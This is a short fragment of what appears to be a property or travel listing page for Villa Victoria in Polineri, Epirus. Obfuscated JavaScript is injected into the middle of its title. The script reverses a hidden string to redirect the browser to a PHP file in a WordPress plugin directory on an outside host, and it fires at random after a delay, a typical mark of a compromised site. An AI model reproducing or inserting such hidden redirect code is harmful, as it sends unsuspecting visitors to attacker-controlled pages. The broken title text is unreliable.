 Villa Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Polineri, Thesprotia, Epirus